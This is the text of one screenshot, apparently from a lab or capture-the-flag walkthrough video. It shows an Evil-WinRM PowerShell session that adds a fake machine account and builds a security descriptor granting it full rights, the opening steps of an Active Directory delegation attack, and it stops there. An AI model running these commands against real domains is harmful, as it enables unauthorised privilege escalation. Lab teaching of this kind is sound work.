 Applications Places System Mon Dec 12, 23:49
root@gibson
File Edit View Search Terminal Help
*Evil-WinRM* PS C:\programdata> New-MachineAccount -MachineAccount FakeComputer -Password $(ConvertTo-Sec
ureString 'PleaseSubscribe123!' -AsPlainText -Force)
[+] Machine account FakeComputer added
*Evil-WinRM* PS C:\programdata> $ComputerSid = Get-DomainComputer FakeComputer -Properties objectsid | Se
lect -Expand objectsid
*Evil-WinRM* PS C:\programdata> $ComputerSid
S-1-5-21-1677581083-3380853377-188903654-5101
*Evil-WinRM* PS C:\programdata> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentLi
st "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
*Evil-WinRM* PS C:\programdata> $SD
ControlFlags : DiscretionaryAclPresent, SelfRelative
Owner : S-1-5-32-544
Group :
SystemAcl :
DiscretionaryAcl : {System.Security.AccessControl.CommonAce}
ResourceManagerControl : 0
BinaryLength : 80
*Evil-WinRM* PS C:\programdata> $SDBytes = New-Object byte[] ($SD.BinaryLength)
*Evil-WinRM* PS C:\programdata> $SD.GetBinaryForm($SDBytes, 0)
*Evil-WinRM* PS C:\programdata>
[0] 0:openvpn 1:ruby2.7*Z 2:BloodHound 3:bash- "parrot" 23:49 12-Dec-22